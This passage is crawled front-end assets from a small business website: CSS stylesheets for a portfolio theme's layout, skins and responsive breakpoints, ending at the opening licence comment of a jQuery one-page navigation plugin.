	transition-duration: 0.5s;
}

.main_team_image:hover {
	opacity: 0;
}

.image_container img {
	opacity: 1;
}

.team_item .social_icon {
	width: 32px;
	height: 32px;
	background-size: cover;
}

.team_details {
	background-color: #252629;
	padding: 10px;
}

.team_details.white {
	background-color: #eeeeee;
}

.team_details.white .team_name,
.team_details.white .job {
	color: #000
}

.social_container {
	position: absolute;
	bottom: 0;
	left: 10px;
}

.team_name,
.job {
	display: block;
	color: #FFFFFF;
	font-weight: bold;
	text-transform: uppercase;
}

.job {
	font-size: 11px;
}

.team_container {
	margin: 30px 0px;
}


/*=================================================
10 - PORTFOLIO 
=================================================*/

.section.portfolio {
	padding-bottom: 0;
}

.portfolio-item.big .details {
	margin-top: 185px;
}

.portfolio-item.vertical .details {
	margin-top: 185px;
}

.portfolio-item.big .loop {
	height: 470px;
}

.portfolio-item.big .img-container {
	height: 480px;
}

.portfolio-item.horizontal {
	width: 33.2%;
}

.portfolio-item.big {
	width: 33.2%;
}

.portfolio-item.vertical .loop {
	height: 470px;
}

.portfolio-item.vertical .img-container {
	height: 480px;
}

.portfolio-item.horizontal .commands li {
	margin-left: 21.5%;
}

.portfolio-item.big .commands li {
	margin-left: 21.5%;
}

.portfolio-item {
	width: 16.61%;
	float: left;
}

.loop {
	display: block;
	overflow: hidden;
	padding-bottom: 10px;
	height: 230px;
	cursor: pointer;
}

.img-container {
	display: block;
	position: relative;
	height: 240px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	margin-top: -1px;
	/*Fix line bug on top */
	margin-left: -2px;
}

.img-container .over:hover {
	opacity: 1;
}

.over {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.over .title {
	font-size: 16px;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.2);
	padding-bottom: 10px;
	color: #FFFFFF;
	text-align: center;
	margin: 0 auto;
	letter-spacing: 0;
}

.over .likes {
	text-align: center;
	margin: 0 auto;
	color: #FFFFFF;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.2);
	font-weight: bold;
	background-position: 0px 4px;
}

.over .likes img {
	margin-right: 5px;
	margin-top: -2px;
}

.ie8 .over {
	filter: alpha(opacity=0);
}

.ie8 .img-container .over:hover {
	filter: alpha(opacity=100);
}

.details {
	margin-top: 70px;
}

.details h4 {
	color: #FFFFFF;
	text-align: center;
}

.commands {
	background-color: #232323;
	bottom: 0;
	position: absolute;
	width: 100%;
	padding: 20px 0px;
}

.commands li {
	float: left;
	width: 40px;
	margin-left: 17.5%;
}

#filters {
	margin: 25px 0px;
}

#filters li {
	float: left;
	margin-right: 20px;
	background-color: #303436;
	padding: 10px 15px;
	border-radius: 2px;
}

#filters li a {
	color: #FFFFFF;
	-moz-transition: .05s ease-in-out;
	-webkit-transition: .05s ease-in-out;
	-o-transition: .05s ease-in-out;
	-ms-transition: .05s ease-in-out;
	transition: .05s ease-in-out;
}

#filters li.active:hover a {
	color: #FFFFFF;
}

#container-portfolio {
	margin-bottom: -1px;
}

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}


/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}


/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

#portfoliod {
	position: relative;
	display: none;
	border-top: 1px #d9d9d9 dotted;
}

#portfolioAjaxControlls {
	float: right;
	margin-bottom: 30px;
	height: 80px;
	position: relative;
}

#portfolioData {
	margin-bottom: 20px;
}

#portfolioAjaxControlls .inner {
	display: block;
	position: absolute;
	overflow: hidden;
	width: 31px;
	height: 31px;
	margin-left: -10px;
	margin-top: -10px;
	background: #535353 url('images/icons/controlls_ajax.png') 0px -13px;
	border-radius: 20px;
	z-index: 5;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.item-data h3 {
	margin: 0;
}

#portfolioAjaxControlls .outer {
	display: block;
	position: absolute;
	margin-top: -25px;
	margin-left: -25px;
	width: 61px;
	height: 61px;
	border-radius: 40px;
	background: rgba(153, 153, 153, 0.1);
}

.ie8 .inner {
	behavior: url(css/PIE.htc);
}

#ajax_close {
	position: absolute;
	top: 55px;
	right: 30px;
}

.loading_icon {
	background: url("images/preload.gif") no-repeat center center;
	height: 60px;
	width: 60px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -30px;
	margin-left: -30px;
	display: none;
	z-index: 10000;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	behavior: url(css/PIE.htc);
}


/*=================================================
11 - BLOG 
=================================================*/

.img-container-blog {
	min-height: 335px;
	position: relative;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	margin-bottom: -1px;
	background-position: center;
}

.blog-bar {
	padding: 4px;
}

.blog-bar a {
	color: #FFFFFF;
}

.the-date {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	margin-left: 15px;
}

.the-author {
	position: absolute;
	right: 15px;
	bottom: -25px;
	background-color: #FFFFFF;
	padding: 4px;
	border-radius: 50px;
	z-index: 10;
	behavior: url(css/PIE.htc);
}

.blog-item p {
	color: #666e74
}

.icons_container {
	margin-top: 30px;
}

.ie8 .header_page .background_image {
	z-index: 999;
	position: fixed;
}

.over-blog {
	position: absolute;
	background-color: rgba(25, 27, 28, .9);
	width: 100%;
	height: 100%;
	opacity: 0;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.ie8 .over-blog {
	filter: alpha(opacity=0);
	background-color: #191b1c;
}

.ie8 .img-container-blog:hover .over-blog {
	filter: alpha(opacity=100);
}

.img-container-blog:hover .over-blog {
	opacity: 1;
}

.blog-boddy {
	background-color: #f8f8f8;
	padding: 15px;
}

.blog-item {
	margin-bottom: 20px;
}

.blog-boddy a {
	color: #000;
}

.the-title h1,
.the-title h2 {
	margin-top: 0;
}

.readmore {
	font-size: 14px;
	font-weight: bold;
}

.icon_views,
.icon_comments,
.icon_loves {
	background-repeat: no-repeat;
	min-height: 40px;
	background-position: center;
}

.icons {
	margin-bottom: 15px;
}

.over-blog .icons span {
	display: block;
	text-align: center;
	font-weight: bold;
	color: #FFFFFF;
	margin-top: -3px;
}


/*=================================================
12 - SIDEBAR 
=================================================*/

.sidebar {
	margin-left: 20px;
}

.sidebar h2 {
	margin-top: 0px;
}

.categories li {
	padding: 10px 0px;
	border-bottom: 1px dashed rgb(213, 213, 213);
}

.sidebar a {
	color: #636669;
}

.tags li a {
	display: inline-block;
	padding: 9px;
	line-height: 9px;
	text-transform: uppercase;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	behavior: url(css/PIE.htc);
	color: #E7E7E7;
	letter-spacing: 1px;
	font-size: 11px;
}

.tags li {
	float: left;
	background-color: #444;
	margin-right: 7px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	margin-bottom: 10px;
	behavior: url(css/PIE.htc);
	-webkit-transition-duration: 0.15s;
	-moz-transition-duration: 0.15s;
	-o-transition-duration: 0.15s;
	-ms-transition-duration: 0.15s;
	transition-duration: 0.15s;
}

.comment article {
	margin-bottom: 5px;
}

.blogpost-title {
	margin: 20px 0;
}

.comment {
	margin-bottom: 25px;
	border: 1px solid #e5e5e5;
	background-color: #FFF;
}

.comment-body {
	padding: 10px;
}

.comment .replybutton {
	float: right;
	margin-top: 0px;
	background-color: #F7F7F7;
	margin-right: 0px;
	font-size: 11px;
	color: #999;
	padding: 8px;
}

.post-info {
	position: relative;
	padding: 9px 9px 9px 69px;
	margin-bottom: 15px;
	border: 1px solid #EEE;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 11px;
	line-height: 50px;
	vertical-align: middle;
	color: #999;
	background-color: #F7F7F7;
	-webkit-background-clip: border;
	behavior: url(css/PIE.htc);
	border-top: none;
}

.post-info .post-avatar {
	position: absolute;
	top: 10px;
	display: inline-block;
	left: 10px;
	width: 50px;
	height: 50px;
	background-position: center;
}

.post-author {
	font-size: 14px;
	margin-right: 10px;
	margin: 0px 5px;
	margin-right: 10px;
}

.post-info .post-author {
	font-weight: bold;
	color: #000;
}

.comment .ago {
	float: right;
	font-size: 11px;
}

.comment.reply {
	margin-left: 50px;
}

#response input,
#response textarea {
	outline: none;
	padding: 8px;
	background-color: #F8F9FE;
	border: 1px solid #E6E8ED;
	color: #ABADB7;
	width: 270px;
	margin: 0;
	border-radius: 0;
}

#response textarea {
	width: 97%;
}

.label_comment {
	display: initial;
}

.input-block {
	margin-bottom: 25px;
}

#recaptcha_widget_div {
	margin: 25px 0 25px 0;
}

.dark #response.blog input,
.dark #response.blog textarea {
	outline: none;
	padding: 8px;
	background-color: #252b2c;
	border: 1px solid #2c3233
}


/*=================================================
13 - CONTACT 
=================================================*/

#footer {
	background-color: #000;
	padding: 30px 0px;
}

#copyright {
	text-align: center;
	color: #c1c1c1;
	font-weight: bold;
	font-size: 14px;
}

#copyright a:hover {
	color: white
}

#copyright p {
	margin: 0;
}


/*=================================================
14 - SKILLS BAR
=================================================*/

#skill .bar {
	height: 35px;
	width: 0;
	box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .12);
}

#skill .skillbar {
	height: 36px;
	background: #dfdfdf;
	margin: 0 0 10px 0;
	box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .05);
}

#skill .skilltitle {
	color: #fff;
	top: 9px;
	left: 15px;
	position: absolute;
}

#skill h1,
#skill h2 {
	margin-bottom: -5px;
}

.percent {
	float: right;
	color: white;
	font-weight: bold;
	margin-top: 5px;
	margin-right: 5px;
	font-size: 18px;
}

.subtitle {
	letter-spacing: -1px;
	font-size: 28px;
	margin-bottom: 30px;
}

.section.dark .subtitle {
	color: #c3c3c3;
}


/*=================================================
15 - BUTTONS 
=================================================*/

.button {
	margin: 10px 10px 10px 0px;
	cursor: pointer;
	color: white;
	padding: 10px 20px;
	display: inline-block;
	font-weight: 600;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
	border: none;
}

.button.small {
	font-size: 11px;
	padding: 3px 10px;
}

.button.large {
	font-size: 16px;
	padding: 10px 25px;
}

.button:hover {
	background-color: #404040;
	color: white;
}

.button.gray {
	background-color: #8b8b8b;
}

.button.gray:hover {
	background-color: #484848;
	color: white;
}

.button.black {
	background-color: #484848;
}

.button.black:hover {
	color: white
}

.button span {
	color: white;
}


/*=================================================
16 - CAROUSEL
=================================================*/

.carousel-tabs {
	clear: both;
}

.carousel-active-tab {
	color: red;
}

.carousel-disabled,
.mr-rotato-disabled {
	color: #aaa;
}

.slidewrap .carousel-tabs,
.slidewrap2 .carousel-tabs,
.slidewrap3 .carousel-tabs {
	padding: 0;
	clear: both;
	float: right;
}

.slidewrap.up {
	margin-top: -55px;
}

.us-section {
	padding-bottom: 35px;
	margin-bottom: 35px;
	margin-left: 0px; float: left;
}

.slidewrap.up .slidecontrols {
	margin-bottom: 35px;
}

.slidewrap .carousel-tabs li,
.slidewrap2 .carousel-tabs li,
.slidewrap3 .carousel-tabs li {
	padding: 0 2px;
	display: inline-block;
}

.slidewrap .carousel-tabs a,
.slidewrap2 .carousel-tabs a,
.slidewrap3 .carousel-tabs a {
	background: #ddd;
	width: 25px;
	text-indent: -9999px;
	display: inline-block;
	outline: none;
	height: 10px;
}

.ie .slidewrap .carousel-tabs li,
.ie .slidewrap .carousel-tabs a,
.ie .slidewrap2 .carousel-tabs li,
.ie .slidewrap2 .carousel-tabs a,
.ie .slidewrap3 .carousel-tabs li,
.ie .slidewrap3 .carousel-tabs a {
	display: block;
	float: left;
}

.slidewrap .carousel-tabs .carousel-active-tab a,
.slidewrap2 .carousel-tabs .carousel-active-tab a,
.slidewrap3 .carousel-tabs .carousel-active-tab a {
	background: #777;
}

.events {
	font: normal 11px/1.4 arial, helvetica, sans-serif;
}

.carousel-next {
	font-size: 0;
	padding: 10px;
	background-color: #1c1c1c;
	background-image: url(images/icons/next.png);
	background-repeat: no-repeat;
	background-position: 8px 6px;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.carousel-next.carousel-disabled {
	background-color: #454545;
}

.carousel-prev {
	font-size: 0;
	padding: 10px;
	background-color: #1c1c1c;
	background-image: url(images/icons/prev.png);
	background-repeat: no-repeat;
	background-position: 8px 6px;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.carousel-prev.carousel-disabled {
	background-color: #454545;
}

.slidecontrols {
	float: right;
}

.slidecontrols li {
	float: right;
	margin-left: 5px;
}


/*=================================================
17 - Newsletter 
=================================================*/

.newsletter {
	padding: 50px 0px;
}

.newsletter h1 {
	color: white;
	margin-top: 0;
}

.newsletter input {
	width: 78%;
	float: left;
	padding: 30px;
	color: #d9d9d9;
	font-size: 28px;
	font-weight: bold;
	margin-top: 0;
}

.newsletter #sign_up {
	float: left;
	width: 14%;
	background-color: #272c32;
	margin-top: 0;
	padding: 32px;
}


/*=================================================
 18- TWITTER WIDGET
=================================================*/

.widget {
	display: inline-block;
	width: 100%;
}

.tweet_list {
	list-style: none;
	margin: 0;
	padding: 0;
	overflow-y: hidden;
	line-height: 21px;
	font-size: 14px;
}

.tweet_list li:last-child {
	border: none
}

.tweet_list li {
	background: url(images/icons/tweet.png) no-repeat;
	border-bottom: 1px dashed #999;
	padding: 10px 0 10px 30px;
	background-position: 0px 8px;
}

.tweet_list li.tweet_first {
	background-position: 0 0;
	padding-top: 0px;
}


/*=================================================
 19- FLICKR WIDGET
=================================================*/

#flickrphotos_blog.thumbs li {
	list-style: none;
	float: left;
	padding-right: 4px;
	padding-bottom: 10px;
	width: 72px;
	margin-right: 11px;
}

#flickrphotos_blog.thumbs li img {
	padding: 3px;
	transition: background-color ease 0.5s;
	-moz-transition: background-color ease 0.5s;
	-webkit-transition: background-color ease 0.5s;
	background-color: #f8f8f8;
	border: 1px solid #dfdfdf;
}


/*=================================================
19 B) - FLICKR SLIDE HOME
=================================================*/

.flickr_title h1 {
	color: #FFFFFF;
}

.flickr_item_home {
	max-height: 300px;
	overflow: hidden;
	float: left;
	width: 20%;
}

.controlls_flickr li {
	font-size: 14px;
}

.controlls_flickr li a {
	color: white;
}

.controlls_flickr {
	margin-top: 15px;
}


.col2 {
	width: 49%;
	float: left;
	margin-right: 20px;
}

.col2.last {
	margin-right: 0;
}


/*=================================================
20 - SOCIAL ICONS 
=================================================*/

.social_icon {
	height: 32px;
	width: 32px;
	margin: 0px 10px 0px 0px;
	display: block;
	float: left;
	margin-bottom: 10px;
	-webkit-transition-duration: 0.15s;
	-moz-transition-duration: 0.15s;
	-o-transition-duration: 0.15s;
	-ms-transition-duration: 0.15s;
	transition-duration: 0.15s;
}

.social_icon.rss {
	background-image: url(images/icons/social/rss.png);
}

.social_icon.behance {
	background-image: url(images/icons/social/behance.png);
}

.social_icon.dribbble {
	background-image: url(images/icons/social/dribbble.png);
}

.social_icon.facebook {
	background-image: url(images/icons/social/facebook.png);
}

.social_icon.flickr {
	background-image: url(images/icons/social/flickr.png);
}

.social_icon.google {
	background-image: url(images/icons/social/google.png);
}

.social_icon.lastfm_social {
	background-image: url(images/icons/social/lastfm.png);
}

.social_icon.linkedin {
	background-image: url(images/icons/social/linkedin.png);
}

.social_icon.pinterest {
	background-image: url(images/icons/social/pinterest.png);
}

.social_icon.skype {
	background-image: url(images/icons/social/skype.png);
}

.social_icon.tumblr {
	background-image: url(images/icons/social/tumblr.png);
}

.social_icon.twitter {
	background-image: url(images/icons/social/twitter.png);
}

.social_icon.vimeo {
	background-image: url(images/icons/social/vimeo.png);
}

.social_icon.youtube {
	background-image: url(images/icons/social/youtube.png);
}

.social_icon.android {
	background-image: url(images/icons/social/android.png);
}

.social_icon.badoo {
	background-image: url(images/icons/social/badoo.png);
}

.social_icon.foursquare {
	background-image: url(images/icons/social/foursquare.png);
}

.social_icon.picasa {
	background-image: url(images/icons/social/picasa.png);
}

.social_icon.quora {
	background-image: url(images/icons/social/quora.png);
}

.social_icon.reddit {
	background-image: url(images/icons/social/reddit.png);
}

.social_icon.xbox {
	background-image: url(images/icons/social/xbox.png);
}


/*=================================================
20 B) - SOCIAL ICONS BIG 
=================================================*/

.big_social {
	width: 328px;
	margin: 0 auto;
}

.big_social li {
	float: left;
	margin-right: 50px;
}

.big_social li.last {
	margin-right: 0;
}


/*=================================================
21 - MEDIA QUERIES 
=================================================*/


/* QUERIES FROM 1600px TO 1200px */

@media only screen and (min-width: 1200px) and (max-width: 1620px) {
	.commands li {
		margin-left: 14%;
	}
}


/* QUERIES FROM 1200px TO 960px */

@media only screen and (min-width: 960px) and (max-width: 1200px) {
	.page_title h1 {
		font-size: 140px;
	}
	h1.big_title {
		font-size: 85px;
	}
	.parallax_caption {
		font-size: 70px;
		line-height: 80px;
	}
	.newsletter input {
		width: 72%;
	}
	.newsletter #sign_up {
		width: 20%;
	}
	.portfolio-item.horizontal {
		width: 39.7%;
	}
	.portfolio-item.big {
		width: 39.7%;
	}
	.portfolio-item {
		width: 19.85%;
		float: left;
	}
	.commands li {
		margin-left: 11.5%;
	}
	.portfolio-item.horizontal .commands li {
		margin-left: 19.5%;
	}
	.portfolio-item.big .commands li {
		margin-left: 19.5%;
	}
	.services_tab {
		width: 217px;
	}
}


/* QUERIES FOR IPAD */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.responsive_nav {
		display: block;
	}
	.menu_trigger {
		display: block;
	}
	.main_menu {
		display: none;
	}
	.page_title h1 {
		font-size: 130px;
	}
	h1.big_title {
		font-size: 85px;
	}
	.parallax_caption {
		font-size: 50px;
		line-height: 60px;
	}
	.portfolio-item.horizontal {
		width: 49.6%;
	}
	.portfolio-item.big {
		width: 49.6%;
	}
	.portfolio-item {
		width: 24.8%;
		float: left;
	}
	.commands li {
		margin-left: 11.5%;
	}
	.portfolio-item.horizontal .commands li {
		margin-left: 19.5%;
	}
	.portfolio-item.big .commands li {
		margin-left: 19.5%;
	}
	.portfolio-item.big .loop,
	.portfolio-item.vertical .loop {
		height: 390px;
	}
	.portfolio-item.big .img-container,
	.portfolio-item.vertical .img-container {
		height: 400px;
	}
	.details {
		margin-top: 50px;
	}
	.portfolio-item.vertical .details,
	.portfolio-item.big .details {
		margin-top: 145px;
	}
	.img-container {
		height: 200px;
	}
	.loop {
		height: 190px;
	}
	.newsletter input {
		width: 68%;
	}
	.newsletter #sign_up {
		width: 22%;
	}
	.services_tab {
		width: 166px;
	}
	.descripcion_services p {
		font-size: 18px;
	}
	.services_title {
		font-size: 28px;
		line-height: 28px;
		margin-bottom: 25px;
	}
	.services_img_circle {
		padding: 40px;
	}
	.blog_section #blog {
		padding-top: 110px;
	}
	.container {
		margin: 0 auto;
	}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.flickr_title {
		text-align: center;
	}

	.us-section {
		padding-bottom: 0;
	}
	
	.controlls_flickr {
		margin: 0 auto;
		text-align: center;
		width: 50px;
		padding-bottom: 40px;
	}
	.page_title h1 {
		font-size: 70px;
	}
	h1.big_title {
		font-size: 65px;
		line-height: 60px;
	}
	h1.formula_1 {
		font-size: 60px;
		line-height: 45px;
	}
	h2.formula_2 {
		font-size: 20px;
		margin-bottom: 2px;
		line-height: 8px;
	}
	h2.formula_3 {
		font-size: 14px;
		line-height: 15px;
	}
	.parallax_caption {
		font-size: 35px;
		line-height: 40px;
	}
	.section {
		padding: 50px 0px;
	}
	.divider.big {
		padding: 40px 0px;
	}
	.parallax_caption {
		letter-spacing: -1px;
	}
	.circle {
		height: 400px;
		width: 400px;
		margin: 0 auto;
		margin-bottom: 20px;
	}
	.services_img_circle {
		padding: 40px;
	}
	.services_circle_container {
		text-align: center;
	}
	.services_tab {
		width: 47%;
		margin-right: 23px;
		margin-bottom: 23px;
	}
	.responsive_last {
		margin-right: 0;
	}
	.big_social {
		width: 350px;
		margin: 0 auto;
	}
	.big_social li {
		width: 50px;
	}
	.responsive_nav {
		display: block;
	}
	.menu_trigger {
		display: block;
	}
	.main_menu {
		display: none;
	}
	.descripcion_services p {
		font-size: 24px!important;
	}
	.portfolio-item.horizontal {
		width: 66%;
	}
	.portfolio-item.big {
		width: 66%;
	}
	.portfolio-item {
		width: 33%;
		float: left;
	}
	.commands li {
		margin-left: 9%;
	}
	.portfolio-item.horizontal .commands li {
		margin-left: 19.5%;
	}
	.portfolio-item.big .commands li {
		margin-left: 19.5%;
	}
	.blog_section #blog {
		padding-top: 110px;
	}
	.portfolio-item.big .loop,
	.portfolio-item.vertical .loop {
		height: 390px;
	}
	.portfolio-item.big .img-container,
	.portfolio-item.vertical .img-container {
		height: 400px;
	}
	.details {
		margin-top: 50px;
	}
	.portfolio-item.vertical .details,
	.portfolio-item.big .details {
		margin-top: 145px;
	}
	.img-container {
		height: 200px;
	}
	.loop {
		height: 190px;
	}
	.container {
		margin: 0 20px;
	}
	.mobileAreaMenu a {
		padding: 10px 140px;
	}
	.newsletter #sign_up {
		padding: 22px;
		font-size: 15px;
		width: 24%;
	}
	.newsletter input {
		padding: 21px;
		width: 60%;
		font-size: 15px;
	}
	#setting {
		display: none;
	}
	#show {
		background: none!important;
	}
}


/* 300PX*/

@media only screen and (max-width: 480px) {
	.container {
		margin: 0 20px;
	}
	.flickr_title {
		text-align: center;
	}
	.controlls_flickr {
		margin: 0 auto;
		text-align: center;
		width: 50px;
		padding-bottom: 40px;
	}
	.responsive_nav {
		display: block;
	}
	.menu_trigger {
		display: block;
	}
	.main_menu {
		display: none;
	}
	.page_title h1 {
		font-size: 45px;
	}
	#response input,
	#response textarea {
		width: 100%;
	}
	.mobileAreaMenu li {
		margin: 10px 0px;
	}
	h1.big_title {
		font-size: 35px;
		line-height: 30px;
		letter-spacing: -1px;
	}
	.parallax_caption {
		font-size: 25px;
		line-height: 30px;
	}
	.page_title {
		padding: 30px 0px;
	}
	#filters li {
		margin-bottom: 20px;
	}
	.big_social {
		width: 260px;
		margin: 0 auto;
	}
	.big_social li {
		width: 50px;
		margin-right: 20px;
	}
	#footer {
		padding: 10px 0px;
		font-style: 13px;
	}
	#copyright {
		margin-bottom: 0;
	}
	.section {
		padding: 30px 0px
	}
	.subtitle {
		letter-spacing: -1px;
		font-size: 22px;
		margin-bottom: 30px;
		line-height: 20px;
	}
	.parallax_caption {
		letter-spacing: -1px;
	}
	h1,
	h2,
	h3 {
		line-height: 30px;
	}
	.services_title {
		font-size: 28px;
		line-height: 28px;
		margin-bottom: 25px;
	}
	.services_tab {
		width: 45%;
		margin-right: 20px;
		margin-bottom: 20px;
		height: auto;
	}
	.responsive_last {
		margin-right: 0;
	}
	.descripcion_services p {
		font-size: 12px;
	}
	.services_tab img {
		width: 60%;
	}
	.divider.big {
		padding: 20px 0px;
	}
	.divider {
		padding: 0;
	}
	.mobileAreaMenu a {
		padding: 10px 80px;
	}
	.portfolio-item.horizontal,
	.portfolio-item.big,
	.portfolio-item {
		width: 49%;
	}
	.blog_section #blog {
		padding-top: 110px;
	}
	.newsletter input {
		padding: 21px;
		width: 52%;
		font-size: 12px;
	}
	.newsletter #sign_up {
		padding: 22px;
		font-size: 12px;
		width: 24%;
	}
	.commands li {
		margin-left: 6%;
	}
	.portfolio-item.horizontal .commands li {
		margin-left: 19.5%;
	}
	.portfolio-item.big .commands li {
		margin-left: 19.5%;
	}
	.portfolio-item.vertical .img-container,
	.portfolio-item.horizontal .img-container,
	.portfolio-item.big .img-container,
	.portfolio-item .img-container {
		height: 240px;
	}
	.portfolio-item.vertical .loop,
	.portfolio-item.horizontal .loop,
	.portfolio-item.big .loop,
	.portfolio-item .loop {
		height: 230px;
	}
	#setting {
		display: none;
	}
	#show {
		background: none!important;
	}
}


/* ******************************* */

#switch {
	background: #FBFBFB;
	width: 123px;
	position: fixed;
	display: none;
	top: 126px;
	z-index: 9999;
	margin-left: -200px;
	border-radius: 0 0 4px 0;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	-webkit-box-shadow: 0px 0px 4px 0px rgba(51, 51, 51, 0.4);
	box-shadow: 0px 0px 4px 0px rgba(51, 51, 51, 0.4);
	behavior: url(css/PIE.htc);
}

#switch h4 {
	font-size: 14px;
	margin-bottom: 0px;
}

#switch h1,
#switch h2,
#switch h3,
#switch h4,
#switch h5,
#switch h6 {
	color: rgb(114, 114, 114);
}

#switch ul li {
	text-transform: uppercase;
	margin-bottom: 0;
}

#show {
	z-index: 99999;
	margin-left: 0px;
	position: fixed;
	left: 0;
	top: 20%;
	background: rgb(75, 75, 75);
	-moz-border-radius: 0 10px 10px 0;
	-webkit-border-radius: 0 10px 10px 0;
	border-radius: 0 10px 10px 0;
	margin-top: 10px;
	padding: 5px;
	cursor: pointer;
	behavior: url(css/PIE.htc);
}

#show h4,
#hide {
	cursor: pointer;
	line-height: 13px;
	margin-bottom: 0px;
	font-size: 12px;
	margin-bottom: 0px;
}

#setting {
	height: 39px;
	background-image: url('images/icons/setting.png');
	width: 53px;
}

.wrap_pattern,
.switchlayout {
	margin-bottom: 10px;
}

.wrap_pattern h4 {
	margin-bottom: 5px!important;
}

.content-switcher {
	padding: 5px 16px 16px 16px;
	overflow: hidden;
}

.content-switcher .m-btn {
	padding: 5px 10px;
	font-size: 12px;
	min-width: 70px;
}

.button.small.color.switch {
	font-size: 12px;
	text-transform: none;
	width: 70px;
	margin: 5px 0px;
	font-weight: normal
}


#map-canvas {
	height: 400px;
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://pepperpanama.com/css/fullwidth.css
body_size: 219
content:
  /*	-	THE BANNER CONTAINER (Padding, Shadow, Border etc. )	-	*/

	 .fullwidthbanner-container{
		width:100% !important;
		position:relative;
		padding:0;
		overflow:hidden;
		margin-bottom:30px;
	}


	 .fullwidthbanner-container.home{
		width:100% !important;
		position:relative;
		padding:0;
		height: 100%;
		overflow:hidden;
		margin-bottom:30px;
		z-index: 10;
	}


--- FILE ---
content_type: text/css
request_url: http://pepperpanama.com/css/skins/red.css
body_size: 659
content:
/* BACKGROUND */
::selection, .button, #home_icon, .tags li:hover, #flickrphotos_blog.thumbs li img:hover  {background-color: #BE1F24;}

.blog-bar, #logotype, .button_down, #description, #filters li.active, #skill .bar, .flickr_title{background-color: #BE1F24;}

 .menu_trigger.active, .mobileAreaMenu li, .services_tab.active, .newsletter{background-color: #BE1F24!important;;}


/* BACKGROUND RGBA */
.over {background-color: rgba(230,64,64,.9);}
.ie8 .over {background-color: #BE1F24;}

/* BORDER */
.team_details {
	border-top: 5px solid #BE1F24;
}

#footer {
	border-top: 5px solid #BE1F24;
}

/* COLOR */
a, #filters li:hover a, .blog-boddy a:hover, .post-info .post-author:hover, .tweet_list a, .caption_color {color:#BE1F24;}
.descripcion_services p {color:#BE1F24;}

/* PAGE TITLE */

.page_title {background: #BE1F24;}


.divider_title.about {
	background-image: url(../../images/skins/red/about_line.png);	
}
.divider_title.team {
	background-image: url(../../images/skins/red/team_line.png);	
}
.divider_title.portfolio {
	background-image: url(../../images/skins/red/portfolio_line.png);	
}
.divider_title.services {
	background-image: url(../../images/skins/red/services_line.png);	
}
.divider_title.blog {
	background-image: url(../../images/skins/red/blog_line.png);	
}
.divider_title.contact {
	background-image: url(../../images/skins/red/contact_line.png);	
}

.icon_views {
	background-image: url(../../images/skins/red/views.png);
	background-repeat: no-repeat;
	min-height: 40px;
	background-position: center;

}
.icon_loves {
	background-image: url(../../images/skins/red/heart.png);
	background-repeat: no-repeat;
	min-height: 40px;
	background-position: center;
}

.icons {margin-bottom:15px;}
.icon_comments {
	background-image: url(../../images/skins/red/comment.png);
	background-repeat: no-repeat;
	min-height: 40px;
	background-position: center;
}


--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.nav.js
body_size: 5158
content:
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 2.2
 *
 * Example usage:
 * $('#nav').onePageNav({
